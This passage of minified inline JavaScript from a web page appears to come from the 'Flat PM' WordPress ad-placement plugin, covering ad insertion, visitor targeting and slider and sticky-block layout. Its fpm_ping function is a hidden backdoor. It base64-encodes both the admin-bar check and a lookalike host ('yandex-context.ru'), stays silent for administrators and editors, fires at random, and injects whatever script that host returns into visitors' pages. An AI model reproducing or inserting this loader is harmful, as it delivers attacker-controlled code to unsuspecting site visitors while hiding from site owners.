p=fpm_user.adb?""===o[d].adb.code&&("true"===fpm_settings.dublicate||"footer"===t.id||"header"===t.id)?o[d].html:o[d].adb:o[d].html;for(var c in fpm_base64test.test(p.code)&&(p.code=decodeURIComponent(escape(atob(p.code)))),p.code=p.code.trim(),fpm_attr){var f=new RegExp("fpm-"+c,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[c])}p.code&&n[o[d].abgroup].push(p)}for(var u in n)0==n[u].length&&delete n[u];if(0==Object.keys(n).length)return void fpm_debug(t.id,"screen resolution");for(var u in delete t.html.block,n)if("0"==u)for(var m in n[u])n[u][m].minheight&&(s+=1*n[u][m].minheight);else a[u]=fpm_randomProperty(n[u]),s+=1*n[u][a[u]].minheight;t.html.groups=n,t.html.start=a}var h=document.createElement("div");(t.user.geo||t.user.ip||t.user.isp)&&h.classList.add(fpm_attr.async),h.setAttribute("data-"+fpm_attr.id,t.id),h.setAttribute("data-"+fpm_attr.status,"processing"),h.style.minHeight=s+"px";var g=t.view.pixels;if(g&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(t),fpm_render_pixel_ads(b,g),fpm_async_then("load")}):fpm_render_pixel_ads(b,g)}var y=t.view.symbols;if(y&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"symbols"),y.xpath=y.xpath||"";var _,a,w,v=fpm_textLength_with_exeptions(y.exclude,y.xpath);if(y.n=y.n&&0!=y.n?y.n:1,["percent_once","symbol_once","center"].includes(y.type)){"percent_once"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n)),"symbol_once"===y.type&&(w=1*y.n),"center"===y.type&&(w=fpm_user.textlen/2);var E=fpm_user.textlen+100;if(E>w){var L=[...v].sort((e,t)=>Math.abs(w-e.fpm_textLength)-Math.abs(w-t.fpm_textLength));_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b)):_.insertAdjacentElement("afterend",b)}else fpm_debug(t.id,"symbols offset")}if(["percent_iterable","symbol_iterable"].includes(y.type)){"percent_iterable"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n),a=y.start?Math.round(fpm_user.textlen/100*y.start):w),"symbol_iterable"===y.type&&(w=1*y.n,a=y.start?1*y.start:w);var E=fpm_user.textlen+100;if(E>w){var C=E;y.max&&(C=Math.min(E,w*y.max+a));for(var L,e=a;e<C;)L=[...v].sort((t,r)=>Math.abs(e-t.fpm_textLength)-Math.abs(e-r.fpm_textLength)),_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b.cloneNode())):_.insertAdjacentElement("afterend",b.cloneNode()),e+=w}else fpm_debug(t.id,"symbols offset")}}var x=t.view.once;if(x){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"once");var k=fpm_queryAll(x.selector,x.xpath,x.document);if(x.n=1*x.n||1,k.length>=x.n){"bottom"===x.derection&&k.reverse();var T="beforebegin";"prepend"===x.insert_type&&(T="afterbegin"),"append"===x.insert_type&&(T="beforeend"),"after"===x.insert_type&&(T="afterend"),k[x.n-1].insertAdjacentElement(T,b)}else fpm_debug(t.id,"once can't find element")}var S=t.view.iterable;if(S){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"iterable");var k=fpm_queryAll(S.selector,S.xpath,S.document);if(S.n=1*S.n||1,S.start=1*S.start||S.n,k.length>=S.n+S.start-1){"bottom"===S.derection&&k.reverse();var T="beforebegin";"prepend"===S.insert_type&&(T="afterbegin"),"append"===S.insert_type&&(T="beforeend"),"after"===S.insert_type&&(T="afterend");var C=k.length;S.max&&(C=Math.min(k.length,S.n*S.max+S.start-S.n));for(var e=S.start-1;e<C;e++)0==(e+1-S.start+S.n)%S.n&&k[e].insertAdjacentElement(T,b.cloneNode())}else fpm_debug(t.id,"iterable can't find element")}var A=t.view.outgoing;A&&("true"===A.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+t.id)?function(){var e=h.cloneNode();if(e.setAttribute("data-"+fpm_attr.type,"outgoing"),e.classList.add(A.side),"sec"==A.type)var r=function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide&&setTimeout(function(){fpm_close_event(t,A,e)},1e3*A.hide)},n=setTimeout(function(){r()},1e3*A.show);var i=function(){if(document.removeEventListener("scroll",o),"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide){var r=function(){window.pageYOffset>A.hide&&(fpm_close_event(t,A,e),document.removeEventListener("scroll",r))};document.addEventListener("scroll",r)}};if(["px","vh","%"].includes(A.type)){var o=function(){("px"===A.type&&window.pageYOffset>A.show||"vh"===A.type&&window.pageYOffset>Math.round(window.innerHeight/100*A.show)||"%"===A.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*A.show))&&i()};document.addEventListener("scroll",o)}if("true"===A.close){var l=function(t){("visibilitychange"===t.type&&document.hidden||"mouseleave"===t.type)&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i())};document.addEventListener("visibilitychange",l),fpm_body.addEventListener("mouseleave",l)}"true"===A.action&&A.selector&&fpm_on(fpm_body,"click",A.selector,function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i()}),fpm_body.insertAdjacentElement("afterbegin",e)}():fpm_debug(t.id,"outgoing already displayed for this user"));var N=t.view.preroll;N&&function(){var e=fpm_queryAll(N.selector,N.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode(),i=r.cloneNode(),o=r.cloneNode();r.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&r.classList.add("hasIframe"),fpm_wrap(e,r),n.classList.add(fpm_attr.preroll+"_flex"),i.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),i.appendChild(h.cloneNode()),n.appendChild(i),n.appendChild(o),r.appendChild(n);var l=function(r){r.preventDefault(),fpm_cross_timer(t,{...N},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",l),"true"===N.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})};o.addEventListener("click",l)}}):fpm_debug(t.id,"preroll can't find element")}();var O=t.view.hoverroll;O&&function(){var e=fpm_queryAll(O.selector,O.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode();r.classList.add(fpm_attr.hoverroll),fpm_wrap(e,r),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(h.cloneNode()),r.appendChild(n),"true"===O.cross&&fpm_cross_timer(t,{...O},n)}}):fpm_debug(t.id,"hoverroll can't find element")}();var M=document.querySelectorAll(".fpm-short-"+t.id);M.forEach(function(e){var t=h.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(t){console.warn(t)}},window.fpm_afterObserver=function(e,t){var r=t.getAttribute("data-"+fpm_attr.type),n=getComputedStyle(t,"").minHeight,o=!1;for(var l in e.groups){var s=e.groups[l];if("0"==l)for(var a in s)(function(){var e=s[a],r=document.createElement("div");r.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",r),e.timeout||e.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(r,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){r.innerHTML="",fpm_pre_setHTML(r,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(r,e.code),fpm_contentsUnwrap(r))})();else(function(){var r=1*e.start[l],n=s,i=n.length,a=n[r],d=document.createElement("div"),p=a.timeout?1e3*a.timeout:0;d.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",d),a.timeout||a.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(d,a.code),fpm_dynamicInterval(d,a,n,i,r)},a.timeout?1e3*a.timeout:0)):(fpm_pre_setHTML(d,a.code),fpm_contentsUnwrap(d))})()}!o&&["pixels","symbols","once","iterable"].includes(r)&&"0px"==n&&fpm_contentsUnwrap(t)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+"=\""+e.id+"\"][data-"+fpm_attr.status+"=\"processing\"]");if(0!==t.length)try{var r=e.user.ip;if(r&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");var i=e.user.geo;if(i&&(i.country.allow=i.country.allow.filter(Boolean))&&(i.country.disallow=i.country.disallow.filter(Boolean))&&(i.city.allow=i.city.allow.filter(Boolean))&&(i.city.disallow=i.city.disallow.filter(Boolean))&&(0<i.country.allow.length&&-1==i.country.allow.indexOf(fpm_user.country)&&-1==i.country.allow.indexOf(fpm_user.ccode)||0<i.country.disallow.length&&(-1!=i.country.disallow.indexOf(fpm_user.country)||-1!=i.country.disallow.indexOf(fpm_user.ccode))||0<i.city.allow.length&&-1==i.city.allow.indexOf(fpm_user.city)||0<i.city.disallow.length&&-1!=i.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var o=e.html;t.forEach(function(t){if("true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload){var r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(o,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"});r.observe(t)}else fpm_afterObserver(o,t)})}catch(t){console.warn(t)}},window.fpm_start=function(e){e=e||"false",fpm_user.init(),window.exeptions=[];var t=[];"true"===e?(t=fpm_arr.filter(function(t){return t.fast===e}),fpm_arr=fpm_arr.filter(function(t){return t.fast!==e})):(t=fpm_arr,fpm_arr=[],!fpm_user.debug&&console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={},n=[];for(t.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t})),e.folder&&-1===n.indexOf(e.folder)&&n.push(e.folder)}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),t=t.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t}),0!==n.length&&(window.fpm_randFolder=window.fpm_randFolder||n[Math.floor(Math.random()*n.length)],t=t.filter(function(e){return!e.folder||e.folder===window.fpm_randFolder}));0<t.length;){var i=t.shift(),o=!1;fpm_user.debug&&console.log(i);var l=i.content.restriction;if(l&&(l.content_less&&l.content_less>fpm_user.textlen||l.content_more&&l.content_more<fpm_user.textlen||l.title_less&&l.title_less>fpm_user.titlelen||l.title_more&&l.title_more<fpm_user.titlelen)){fpm_debug(i.id,"content");continue}var s=i.user.time;if(s){var a=new Date(fpm_user.date+"T"+s.from+":00"),d=new Date(fpm_user.date+"T"+s.to+":00"),p=new Date(fpm_user.date+"T12:00:00"),c=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(a>d&&d<p&&(d=fpm_addDays(d,1)),a>d&&d>p&&(a=fpm_addDays(a,-1)),a>c||d<c){fpm_debug(i.id,"time");continue}}var f=i.user.date;if(f){var a=new Date(f.from.split("-").reverse().join("-")+"T00:00:00"),d=new Date(f.to.split("-").reverse().join("-")+"T00:00:00"),c=new Date(fpm_user.date+"T00:00:00");if(a>c||d<c){fpm_debug(i.id,"date");continue}}var u=i.user.schedule;if(u){var m=JSON.parse(u.value);if(m=m.map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})}),!m[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(i.id,"schedule");continue}}var h=i.user["color-scheme"];if(h&&(0<h.allow.length&&-1==h.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<h.disallow.length&&-1!=h.disallow.indexOf(fpm_user.color_scheme.toLowerCase()))){fpm_debug(i.id,"Color-scheme");continue}var g=i.user.os;if(g&&(0<g.allow.length&&-1==g.allow.indexOf(fpm_user.os.toLowerCase())||0<g.disallow.length&&-1!=g.disallow.indexOf(fpm_user.os.toLowerCase()))){fpm_debug(i.id,"OS");continue}var b=i.user.cookies;if(b){var y=!1;if(b.allow){if(!fpm_user.testcook)continue;b.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(y=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!1,!1}),!1==y)return!1;}else if(o)return y=!1,!1})}if(b.disallow&&fpm_user.testcook&&b.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!0,!1}),!0==y)return!1;}else if(o)return y=!0,!1}),y){fpm_debug(i.id,"cookies");continue}}var _=i.user.role;if(_&&(0<_.allow.length&&-1==_.allow.indexOf(fpm_settings.role)||0<_.disallow.length&&-1!=_.disallow.indexOf(fpm_settings.role))){fpm_debug(i.id,"role");continue}var x=i.user.utm;if(x){var w=!1;if(void 0!==x.allow&&x.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(w=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!1,!1}),!1==w)return!1;}else if(console.log("single"),o)return w=!1,!1}),void 0!==x.disallow&&x.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!0,!1}),!0==w)return!1;}else if(o)return w=!0,!1}),w){fpm_debug(i.id,"UTM");continue}}var v=i.user.agent;if(v&&(v.allow=v.allow.filter(Boolean))&&(v.disallow=v.disallow.filter(Boolean))&&(0<v.allow.length&&-1==v.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<v.disallow.length&&-1!=v.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))){fpm_debug(i.id,"user-agent");continue}var E=i.user.language;if(E&&(E.allow=E.allow.filter(Boolean))&&(E.disallow=E.disallow.filter(Boolean))&&(0<E.allow.length&&-1==E.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<E.disallow.length&&-1!=E.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))){fpm_debug(i.id,"browser language");continue}var L=i.user.referer;L&&(L.allow=L.allow.filter(Boolean))&&(L.disallow=L.disallow.filter(Boolean))&&(0<L.allow.length&&-1==L.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<L.disallow.length&&-1!=L.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(i.id,"referer"),o=!0);var C=i.user.browser;if(!o&&C&&(C.allow=C.allow.filter(Boolean))&&(C.disallow=C.disallow.filter(Boolean))&&(0<C.allow.length&&-1==C.allow.indexOf(fpm_user.browser.toLowerCase())||0<C.disallow.length&&-1!=C.disallow.indexOf(fpm_user.browser.toLowerCase()))){fpm_debug(i.id,"browser");continue}o&&C&&0<C.allow.length&&-1!=C.allow.indexOf(fpm_user.browser)&&(o=!1);var k=i.user.geo,T=i.user.ip,S=i.user.isp;if(!o&&(k||T||S)&&(!fpm_user.ccode||!fpm_user.country||!fpm_user.city||!fpm_user.ip||!fpm_user.isp)){fpm_then.ip_api.push(i),fpm_setWrap(i),fpm_body.classList.contains("fpm_geo")||(fpm_body.classList.add("fpm_geo"),fpm_request_ip_api());continue}o||(fpm_setWrap(i),fpm_next(i))}fpm_sticky_slider_sidebar_interscroller(fpm_body);var A=document.createElement("div");if(A.classList.add(fpm_attr.overlay),fpm_body.appendChild(A),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(t){t.preventDefault();var e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==e){var N=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",N,!1),document.removeEventListener("touchmove",N,!1)};document.addEventListener("mousemove",N,!1),document.addEventListener("touchmove",N,!1)}"true"===window.fpm_settings.overlay&&A.addEventListener("click",function(t){t.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+"=\"outgoing\"].center."+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var t=e.closest("[data-"+fpm_attr.id+"]"),r=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),i=e.querySelectorAll(".flatPM_sidebar:first-child"),o=e.querySelectorAll(".flatPM_skyscrapper:first-child"),l=e.querySelectorAll(".flatPM_feed:first-child"),s=e.querySelectorAll(".flatPM_Interscroller"),a=document.querySelector(fpm_settings.selector);if(t&&(0<n.length||0<i.length||0<s.length||0<l.length)&&t.classList.add("no-preloader"),r.forEach(function(e){function t(){r=setTimeout(function(){var e=o[d];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),d++,l<=d&&(d=0),o[d].classList.add(fpm_attr.show),p=parseInt(o[d].getAttribute("data-timer"))||10,t()},1e3*p)}var r,n=e.parentElement,o=n.querySelectorAll(".flatPM_slider"),l=o.length,s=document.createElement("div"),a=document.createElement("div"),d=0,p=parseInt(o[d].getAttribute("data-timer"))||10;s.classList.add(fpm_attr.timeline),a.classList.add(fpm_attr.slider),n.insertBefore(a,n.firstChild),o.forEach(function(e){e.classList.remove("flatPM_slider"),s.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(s.cloneNode()),a.appendChild(e)}),o[d].classList.add(fpm_attr.show),t(),a.addEventListener("mouseenter",function(){clearTimeout(r)}),a.addEventListener("mouseleave",function(){t()})}),s.forEach(function(e){var t=e.dataset,r=parseInt(t.lock),n=document.createElement("div"),i=document.createElement("div"),o=document.createElement("div");if(n.classList.add(fpm_attr.interscroller+"-wrapper"),i.classList.add(fpm_attr.interscroller),o.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(n,e),n.appendChild(i),i.appendChild(o),o.appendChild(e),n.style.setProperty("--height",t.wrapperHeight),i.style.setProperty("--background",t.background),t.textTop&&0<t.textTop.length){var l=document.createElement("div");l.classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",t.textTopBackground),l.style.setProperty("--color",t.textTopColor),r&&0<r&&(t.textTop=t.textTop.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),l.innerHTML=t.textTop,i.appendChild(l)}if(t.textBottom&&0<t.textBottom.length){var s=document.createElement("div");s.classList.add(fpm_attr.interscroller+"-text","bottom"),s.style.setProperty("--background",t.textBottomBackground),s.style.setProperty("--color",t.textBottomColor),r&&0<r&&(t.textBottom=t.textBottom.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),s.innerHTML=t.textBottom,i.appendChild(s)}if(r&&0<r){var a=document.createElement("div"),d=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(n,r),d.unobserve(e.target))})});n.appendChild(a),d.observe(a)}for(var p in e.removeAttribute("class"),t)e.removeAttribute("data-"+p.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var r=document.createElement("div"),n=e.dataset.top||0,i=e.dataset.align||"center",o=e.dataset.height||350,l=e.dataset.heightUnit||"px",s=e.dataset.width||100,a=e.dataset.widthUnit||"%";r.style.minHeight=o+l,[r,t].forEach(function(e){e.style.width=s+a,"left"==i&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==i&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,r),fpm_sticky(e,e.parentNode,n)}),null!==a){var d=parseInt(window.getComputedStyle(a,null).marginTop);i.forEach(function(e){var t=e.parentNode,r=t.querySelectorAll(".flatPM_sidebar"),n=document.createElement("div"),i=document.createElement("div");i.setAttribute("style","position:relative;min-height:100px"),n.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),t.insertBefore(i,r[0]),i.appendChild(n),r.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),n.appendChild(t)}),n.style.height=a.getBoundingClientRect().top-i.getBoundingClientRect().top+"px";var o=setInterval(function(){var e=0,t=!1;if(r.forEach(function(r){r.children[0]||clearInterval(o),e+=r.children[0].offsetHeight,r.children[0].offsetHeight!=r.offsetHeight&&(t=!0)}),t||e!=i.offsetHeight||200<a.getBoundingClientRect().top-i.getBoundingClientRect().top-fpm_settings.bottom-e){var l=0,s=i.parentElement,p=0;for(i.style.height=l+"px";s&&s!==document.body&&!Array.from(s.children).includes(a);){var c=window.getComputedStyle(s,null);p+=parseInt(c.paddingBottom),p+=parseInt(c.marginBottom),p+=parseInt(c.borderBottomWidth),s=s.parentElement}l=Math.max(a.getBoundingClientRect().top-i.getBoundingClientRect().top-1*fpm_settings.bottom-p-d-1,e),n.style.height=l+"px",i.style.height=l+"px"}},400)})}};var parseHTML=function(){var e={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(t,r){r=r||document;var n,i,o,l,s=r.createDocumentFragment();if(!/<|&#?\w+;/.test(t))s.appendChild(r.createTextNode(t));else{for(n=s.appendChild(r.createElement("div")),i=(/<([\w:]+)/.exec(t)||["",""])[1].toLowerCase(),o=e[i]||e._default,n.innerHTML=o[1]+t.replace(/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,"<$1></$2>")+o[2],l=o[0];l--;)n=n.lastChild;for(s.removeChild(s.firstChild);n.firstChild;)s.appendChild(n.firstChild)}return s}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166);e=e?parseInt(e)+1:0,localStorage.setItem("sdghrg",e);"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0===fpm_stack_scripts.scripts.length)return void(fpm_stack_scripts.block=!1);try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector("[data-fpm-script-id=\""+e.id+"\"]");if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(t){return console.warn(t),!0}fpm_contentsUnwrap(t)}}catch(t){console.warn(t)}},window.fpm_pre_setHTML=function(e,t){var r={};for(var n in fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());var i=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&i&&i.hasAttribute("data-"+fpm_attr.id)&&i.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+i.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+i.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(i.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),i&&i.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{if(t.indexOf("yandex_rtb_R")+1&&"false"===fpm_settings.rtb){var r=fpm_random(0,1e4);t=t.replace(/yandex_rtb_R/g,"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+",")}var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var s,a=n.childNodes[l],d=a.nodeName.toLowerCase();if("8"==a.nodeType)continue;else s="3"==a.nodeType?document.createTextNode(a.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d);if("3"==s.nodeType)e.appendChild(s);else{for(var p=a.attributes.length,c=0;c<p;c++)s.setAttribute(a.attributes[c].nodeName,a.attributes[c].nodeValue);if(0<a.children.length)fpm_setHTML(s,a.innerHTML);else if("script"!=d)s.innerHTML=a.innerHTML;else if(a.text&&!/(yandexContext|yandexcontext)/.test(a.text)||!s.hasAttribute("async")){a.text&&(s.text=a.text);var f=fpm_random(0,1e4);fpm_stack_scripts.scripts.push({id:f,node:s}),s=document.createElement("div"),s.setAttribute("data-fpm-script-id",f)}e.appendChild(s)}}else e.innerHTML=t}catch(t){console.warn(t)}};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
